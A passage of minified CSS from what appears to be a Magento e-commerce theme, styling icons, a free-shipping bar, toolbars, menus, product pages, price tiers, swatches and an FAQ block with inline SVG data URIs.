32'%3E%3Cpath%20d%3D%22M22.7%2C21H4.2L0.7%2C8h23.8l1.8-6H32v2h-4.3L22.7%2C21z%20M5.8%2C19h15.5l2.6-9H3.3L5.8%2C19z%22%20stroke%3D%22none%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%227.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%2219.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 26px; height: 26px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 30 32'%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 30 30'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%223%2C5%203%2C7%203%2C23%203%2C25%205%2C25%2012%2C25%2012%2C23%205%2C23%205%2C7%2012%2C7%2012%2C5%205%2C5%20%09%22%2F%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2225%2C5%2018%2C5%2018%2C7%2025%2C7%2025%2C23%2018%2C23%2018%2C25%2025%2C25%2027%2C25%2027%2C23%2027%2C7%2027%2C5%20%09%22%2F%3E%3Crect%20stroke%3D%22none%22%20x%3D%2214%22%20y%3D%223%22%20width%3D%222%22%20height%3D%2224%22%2F%3E%3C/svg%3E");}.ox-bnav__item .action{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}.ox-bnav__item .header__item-badge {background:rgb(255, 255, 255);color:rgb(49, 49, 49);} .ox_bnav{ border-top: 1px solid rgba(0,0,0,.12);background-color:rgb(255, 255, 255);} .ox-bnav__search{ order: 3}.ox-bnav__wishlist{ order: 7}.ox-bnav__compare{ order: 6}.ox-bnav__cart{order: 8}.ox-bnav__home{order: 1}.ox-bnav__custom{ order: 2}.ox-bnav__shop{ order: 4}.ox-bnav__menu{ order: 2}.product-bar{box-shadow: 0 0 26px 0px rgba(0,0,0,.08); }.product-bar .product-name{ font-size:18px;font-weight:500;}.ox-free-shipping-cart{--a2-progress-height:4px;--a2-progress-bg:rgb(229, 229, 229);border-bottom:1px solid rgba(0, 0, 0, 0.12);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success .icon{} .header__content .header__item .button{ flex-direction: column;}.header__content .header__item .button .flag-image{ flex: 0 0 100%;}.header__item-language .button .label{ flex-wrap: wrap;}.header__content .header__item .button .label{ font-weight: 400;text-transform: capitalize;font-family: 'Open Sans', Helvetica, Arial, sans-serif;}.js-toolbar-switch:after{ content:''; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E"); width:15px; height:15px;}.js-toolbar-switch:hover:after{ background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E");}.toolbar-products{ padding: 0; min-height: auto; background: none; font-family: inherit; border:0 solid var(--a2-toolbar-border-color); border-top-width: 1px; border-bottom-width: 1px;}.products.wrapper ~ .toolbar-products{ border:none;}.sorter .js-toolbar-switch{ margin-right:0;}.toolbar-products :is(.limiter, .sorter, .modes-mode, .js-toolbar-switch, .filters-toggle, .filters-action){ border: 1px solid var(--a2-toolbar-border-color); border-top: 0; border-bottom: 0; margin-left: -1px;}.toolbar-amount{ padding-right:20px; padding-left:20px;}.toolbar-products .flex-right > *:last-child{ border-right:0;}.js-toolbar-switch{padding: 0 18px 0 20px;} .js-toolbar-switch:after{margin-left:16px;} .filters-action{ padding-right:20px; padding-left: 15px}@media only screen and (max-width: 639px){ .toolbar-products .js-toolbar-switch{padding: 0 10px;} .js-toolbar-switch:after{margin-left:6px;} .sorter-action{width: 48px;}}.review-control-vote label:before, .review-control-vote:before{ font-size: 18px; letter-spacing: 12px}.review-field-ratings .review-field-rating .control{ width: 138px;}@media only screen and (max-width: 479px){.review-field-ratings .review-field-rating .label{ display: inline-block;}.review-field-ratings .review-field-rating .control{display: inline-block; float: right;}} .review-list .rating-summary .rating-result{width: 70px;}.review-list .rating-summary .rating-result:before, .review-list .rating-summary .rating-result > span:before{ font-size: 10px; letter-spacing: 5px; content: '\62' '\62' '\62' '\62' '\62';}.product-item .ox-dots .dot{ height:2px;}.product-item .ox-dots .dot{min-width: 10px; width: auto; flex: 1;}.product-item .ox-dots{justify-content: center;column-gap: 0;}.product-item .ox-dots__counter{ display:none;}@media only screen and (min-width: 640px){ .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{height: 20px; top: -2px;}.product-item .ox-nav button span:after{top: 12px;}} .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{width: 1px; left: 6px;}.product-item .ox-nav button span{ height: 30px; line-height: 30px; width: 14px;}.product-item{--a2-dot-color: rgb(227, 227, 227);--a2-dot-color-active: rgb(44, 48, 56);--a2-owl-nav-arrow: rgb(41, 41, 41);--a2-owl-nav-arrow-hover: rgb(41, 41, 41);--a2-owl-nav-bg: rgb(245, 245, 245);--a2-owl-nav-bg-hover: rgb(245, 245, 245);--a2-nav-lr: 0;}.price-dif__container{ white-space: nowrap; vertical-align: top; display: inline-block; position: relative; line-height: 1; font-size:14px; font-weight: 600; color: rgb(36, 36, 36); background-color: rgb(131, 248, 196); padding: 3px 6px;}.product-item .ox-sale-price-dif +.price-box .price-container{ top: 0; padding-top:4px;}.products-grid .product-grid__image-wrapper .stock.unavailable, .products-grid .product-item .stock.unavailable{ background: #333; color: #fff;;padding: 9px 15px; margin: 0; line-height: 1.4; text-align:center; transition:opacity 300ms, visibility 300ms;}.products.list .product-grid__image-wrapper .ox-dots{ position:relative;}.product-add-form .box-tocart > .fieldset{ display:flex; flex-wrap:wrap;}.product-add-form .box-tocart .actions{ flex: 1;}.product-info-main .box-tocart.actions--right-to-cart{ flex: auto;}.product-info-main .bundle-actions .action.customize, .product-add-form .box-tocart .tocart{ width:100%;}.product-info-main .price-box, .product-options-bottom .price-box{ margin-right: auto;}@media (min-width: 480px){ .page-product-configurable .product-options-bottom, .product-info-main .product-add-form > form{ display: flex; flex-wrap: wrap;}:is(.bundle-options-container,.page-product-configurable) .product-add-form > form{display: block;}.page-product-configurable .product-options-bottom > *, .product-add-form form > *{ flex: 0 0 100%;}.page-product-configurable .product-options-bottom > .product-addto-links, .product-add-form form > .product-addto-links{ flex: none;}} .product-item-unavailable :is(.product-item-name,.product-item-description,.product-item-photo, .ox-product-labels-wrapper,.price-box){ opacity:0.5;}:root{--a2-main-color:rgb(203, 45, 88);--a2-toolbar-i-bg-hover:rgb(203, 45, 88);--a2-highlight:rgb(58, 158, 203);--oxmm-ff:'HarmonyOS', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-fs:18px; --a2-header-search-font: var(--oxmm-ff, inherit);--a2-header-search-padding: 11px var(--a2-header-search-btn-size,var(--a2-header4-item-width)) 10px 24px;--oxmm-l0-color:rgb(97, 97, 97);--oxmm-style2-color:rgb(0, 0, 0);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:400;--oxmm-l0-fw:400;--oxmm-item-fw:400;--a2-switcher-dd-tt:capitalize;--oxmm-l0-tt:capitalize;--oxmm-item-tt:capitalize;--oxmm-item-bg-a:rgb(245, 245, 245);--oxmm-item-bg-h:rgb(245, 245, 245);--oxmm-item-color-a:rgb(0, 0, 0);--oxmm-item-color-h:rgb(0, 0, 0);--oxmm-item-color-a:#ffffff;--oxmm-toggle-color-a:#ffffff;--oxmm-arrow-color-a:#ffffff;--a2-switcher-dd-a-color:#ffffff;--oxmm-item-bg-a:rgb(29, 29, 29);--a2-switcher-dd-a-bg:rgb(29, 29, 29);--oxmm-l1s-fw:400;--a2-footer-link:rgb(145, 146, 148);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(203, 45, 88);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(169, 36, 73);--a2-btn-ls:0px;--a2-btn-fw:700;--a2-btn-tt:capitalize;--a2-btn-outline-border:rgb(44, 41, 48);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(44, 41, 48);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(44, 41, 48);--a2-rating:rgb(224, 224, 224);--a2-rating-a:rgb(253, 204, 13);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(255, 255, 255);--a2-grid-action-icon-color-hover:rgb(44, 41, 48);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' stroke='rgb(255, 255, 255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255, 255, 255)' stroke='rgb(255, 255, 255)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-bnav-color: rgb(48, 48, 48);--a2-bnav-bg: rgba(255, 255, 255, 0);--a2-bnav-fw: 400;--a2-bnav-tt: capitalize;--a2-free-shipping-bg:rgb(255, 255, 255);--a2-free-shipping-padding:20px;--a2-header4-cart-padding:0;--a2-toolbar-items-margin:0; --a2-toolbar-border-color:rgb(228, 228, 228);--a2-toolbar-height:56px;--a2-vote-padding:40px 40px 36px 40px;--a2-vote-s:'\62';--a2-rating-s:'\62';--a2-switcher-dd-a-color:rgb(0, 0, 0);--a2-switcher-dd-a-bg:rgba(0, 0, 0, 0.041);--oxmm-allcats-h:500px;--oxmm-allcats-c-w:290px;}@media only screen and (max-width: 1024px){.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 130px; }.logo__container .logo img{ max-width: 90px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(203, 45, 88) }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(39, 39, 39); }.ox-nav-sections{--oxmm-l0-fs:25px;}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1710px; }.athlete2_product_info__wrapper{max-width: 1710px; margin-left: auto; margin-right: auto; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 50%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 45%; }.header--layout-4 .logo__container,.logo__container{width: 130px; }.logo__container .logo img{ max-width: 130px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }@media (min-width: 1300px){.page-header{--a2-header-search-width:700px}} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(245, 245, 245);color: rgb(0, 0, 0); }.page-header{--oxmm-l0-bg-h:rgb(203, 45, 88);--oxmm-item-bg-a:rgb(203, 45, 88);--oxmm-l0-color:rgb(97, 97, 97);--oxmm-l0-color-h:rgb(0, 0, 0);--oxmm-l0-fw-a:500;--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:400;--oxmm-item-fw:400;--oxmm-l0-tt:capitalize;--oxmm-item-tt:capitalize;--oxmm-l0-fs:18px;--oxmm-item-bg-a:rgb(245, 245, 245);--oxmm-item-bg-h:rgb(245, 245, 245);--oxmm-item-color-a:rgb(0, 0, 0);--oxmm-item-color-h:rgb(0, 0, 0);--oxmm-item-color-a:#ffffff;--oxmm-item-bg-a:rgb(29, 29, 29);--oxmm-l1s-fw:400;}.footer.content{flex-direction:row;max-width:100%;padding: 0;}.footer-main{flex: 0 0 calc( 100% * 2 / 3 )}.footer-side{order:2;flex: 0 0 calc( 100% / 3 ); max-width:calc( 100% / 3 )}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left: 20px; }.product.info.detailed .additional-attributes .col{font-size: 16px;}.product.info.detailed .product.attribute.description{font-size: 16px;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;} .toolbar-products{border-left-width:1px; border-right-width:1px;}.ox-dd--all.ox-dropdown--megamenu .level1 > :is(.ox-megamenu__dropdown,.ox-submenu){height:var(--oxmm-allcats-h);}.ox-dd--all.ox-dropdown--megamenu .level1 > .ox-megamenu__dropdown > .ox-mm-inner > .row{height:100%;}.ox-mm__list-all > .category-item > .ox-mm-a-wrap{ --oxmm-l1-fs:16px;--oxmm-l1-fw:400;--oxmm-l1-tt:capitalize;align-items: stretch;min-height:46px;}.ox-mm__list-all{border-right:1px solid transparent}.ox-mm__dd-all.opened .ox-mm__list-all{border-color:var(--oxmm-divider-color)}.ox-dropdown--megamenu .ox-mm__list-all > .level1.category-item > .ox-mm-a-wrap a{ width: 100%;padding-right: 35px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner{ padding:0;}.ox-megamenu__dropdown .ox-mm-inner > .row{ margin-left:0; margin-right:0;}.ox-megamenu-block{ padding:var(--oxmm-padding);}.ox-mm-block-center + .ox-megamenu-block-right, .ox-megamenu-block-left + .ox-menu-col{ border-left: 1px solid var(--oxmm-divider-color);}.ox-menu-col + .ox-megamenu-block-bottom, .ox-megamenu-block-top + .ox-menu-col{ border-top: 1px solid var(--oxmm-divider-color);}.ox-megamenu-block-top + .ox-megamenu-block-bottom{ border:none; }.ox-mm-opened:after{content: ""; display: block; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); position: fixed; top: 0; left: 0; z-index: 99; }.ox-mm-opened :is(.page-header, .header-banner-above){ z-index: 100; }} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .free-shipping-highlight{ background: #f4ff2c; padding: 1px 4px;}/* demo only */ @media (max-width: 1024px){.ox-pro.-bottom{ bottom: 90px; left: 20px;}} /* demo only hide qty in quickview */ .ox_quickview-catalog_product-view .box-tocart .field.qty{ display:none;}/*---- Mohammad ----*/ /* border-radius */ :is(.product-bar, .product-info-main, .product-options-bottom) .box-tocart .action.tocart, .box-tocart .input-text.qty {border-radius: 50rem} a.action.primary, .action.secondary, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .action.secondary:hover:after, .button.secondary:hover:after, .button.primary:hover:after, a.button.secondary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after, .ox-dropdown--megamenu > .ox-megamenu__dropdown, .prices-tier .item, .block-cart-failed .action.continue, .abs-shopping-cart-items .action.continue:hover:after, .block-cart-failed .action.continue:hover:after,{border-radius: var(--global-radius)}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar-nobg .filter-actions .action.clear, .sidebar-nobg .filter-actions .filter-clear{border-radius: 0;}/* - Product page - */ .product.media{position: sticky; top: 20px;}.product-info-main .product-info-price .product-info-stock-sku .stock {margin-top: 0;} :is(.product-bar, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background: linear-gradient(20deg, rgba(0, 131, 29, 1) 0%, rgba(0, 166, 36, 1) 100%);}.product-bar .box-tocart .action.tocart:after, .product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background: linear-gradient(20deg, rgba(0, 100, 22, 1) 0%, rgba(0, 130, 28, 1) 100%);}/* Tier price */ .prices-tier{display: grid; grid-template-columns: repeat(5, 1fr); gap: 5px; background: #fff; padding: 0;}.prices-tier .item{display: flex; flex-direction: column; border: 1px solid #c0c2c5; gap: 5px; padding: 8px; text-align: center; border-radius: 8px;}.price-tier__qty{font-weight: 600;}.price-tier__saving{font-weight: 600; color: #28a745;}/*--- Delivery info ---*/ .product-info-main .delivery-info{display: flex; flex-direction: column; margin: 0; background-color: #f5f6f7; border: 1px solid #c0c2c5; padding: 16px;}.delivery-info-item{position: relative; display: flex; align-items:center; padding: 7px 0;}.delivery-info-item .circle:before, .delivery-info-item .circle:after{height: calc(50% - 8px); background-color: #e0e0e2; position: absolute; display: block; content: ''; width: 1px; left: 2px;}.delivery-info-item .circle:before {top: 0;} .delivery-info-item .circle:after {bottom: 0;} .delivery-info .delivery-info-item:nth-last-child(2) .circle:after {content: none;} .delivery-info-item .icon.truck,.delivery-info-item .icon.fast-truck {margin-left: 5px; margin-right: 5px} .delivery-info #shipping-info {margin-left: auto;} /* Product variants & accessories */ .picker{display: grid; grid-template-columns: 1fr 1fr; gap: 0.5rem; list-style: none; padding: 0; margin: 0;}.picker li{display: grid; grid-template-columns: 1fr; gap: 0.75rem; align-items: center; margin: 0; opacity: 0.8;}.picker.multiple li{border: 1px solid var(--color-neutral-400); border-radius: 8px; margin: 0.1rem; padding: 0.5rem;}.picker.multiple:not(.with-image) li{padding: 0.5rem 1rem;}.picker.multiple li a{display: grid; grid-template-columns: 1fr auto; gap: 0.75rem; align-items: center; text-decoration: none; color: inherit; padding: 0; cursor: pointer;}.picker.with-image li a{font-size: 1.2rem; grid-template-columns: 4rem 1fr;}.picker.with-image li.out-of-stock a{font-size: 1rem; grid-template-columns: 4rem 1fr auto;}.picker.multiple li:hover, .picker.multiple li.active{opacity: 1;}.picker.multiple li.active{border: 2px solid var(--color-object-success); background-color: rgb(9 183 117 / 19%); margin: 0;}.picker.multiple li.out-of-stock.active{border: 2px solid var(--red); background-color: #e63c2e17;}.picker li.out-of-stock:not(.active){opacity: 0.5; display: none;}.picker.with-image li a img{border-radius: 4px; aspect-ratio: 1 / 1; position: relative;}.picker .rewards__product-points{display: none;}.picker .price-box{margin: 0;}.product-info-main .price-box .price-wrapper{display: inline-flex;}/* Accessory specific styles */ .picker.accessory .price-box .price{font-size: 0.8rem;}.picker.accessory li{grid-template-columns: 1fr;}.picker.accessory.with-image li a{grid-template-columns: 4rem 1fr;}.picker.accessory .addtocart button{display: none; padding: 0 5px; font-size: 0.7rem; letter-spacing: 0; height: 25px; line-height: 15px; border-radius: 4px;}.picker.accessory li:hover .addtocart button{display: block;}.picker.accessory li > a > div > div{height: 25px;}.picker div.view-more{grid-column: 2; grid-row: 2;}#toggle_all_accessory, #guarantee-details, #shipping-info, #toggle_more{cursor: pointer;}@media (max-width: 768px){.picker{grid-template-columns: 1fr;}.picker div.view-more{grid-column: 1; grid-row: 3;}} /* product swatch options */ .swatch-option.color{border-radius: 50%; border: 1px solid var(--color-neutral-100); box-shadow: 0 0 0 2px white, 0 0 0 4px var(--color-neutral-200); margin: 0 10px 10px 0; height: 30px; width: 30px;}.swatch-attribute.color .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover{border-color: var(--color-neutral-500);}.swatch-option.color.selected{outline: none; border: 1px solid var(--color-neutral-100); box-shadow: 0 0 0 1px white, 0 0 0 4px var(--color-secondary);}.swatch-option.color.selected:before{position: absolute; content: ""; display: inline-block; left: 4px; top: 4px; width: 2rem; height: 2rem; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M28.998 8.531l-2.134-2.134c-0.394-0.393-1.030-0.393-1.423 0l-12.795 12.795-6.086-6.13c-0.393-0.393-1.029-0.393-1.423 0l-2.134 2.134c-0.393 0.394-0.393 1.030 0 1.423l8.924 8.984c0.393 0.393 1.030 0.393 1.423 0l15.648-15.649c0.393-0.392 0.393-1.030 0-1.423z' fill='currentColor'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-size: contain; color: #FFF;}.product-info-main .swatch-option.color.selected:before{left: 7px; top: 7px; width: 2.5rem; height: 2.5rem;}.swatch-option.text{border-radius: var(--global-radius); background: #FFF; padding: 4px 10px; height: 30px;}.sidebar-nobg .swatch-option.color:not(.disabled):hover{box-shadow: 0 0 0 2px white, 0 0 0 4px var(--color-neutral-200);}/* FAQ for category page */ .faq-item{color: var(--color-neutral-800); cursor: pointer; list-style: none; box-shadow: 0 2px 5px -1px rgba(0, 0, 0, .08); padding: 1.5rem; margin-top: 10px; border: 1px solid var(--color-neutral-200); border-radius: var(--global-radius);}.faq-item h2{ margin-bottom:0;}.faq-item .fa-question-circle, .faq-item .fa-chevron-down{display:none;}.faq-item h2{flex-grow:1; font-size: 2rem; display: flex; align-items: center;}.faq-item .content{padding-right: 40px; margin-top: 20px;}.faq-item h2:before{margin-right: 10px; content: ""; display: inline-block; width: 3rem; height: 3rem; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%233a9ecb'%3E%3Cpath d='M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z'/%3E%3Cpath d='M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-size: contain; color: #FFF;}.faq-item h2:after{margin-left: auto; content: ""; display: inline-block; width: 3rem; height: 3rem; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpolyline fill='none' points='8.5 5 15.5 12 8.5 19' 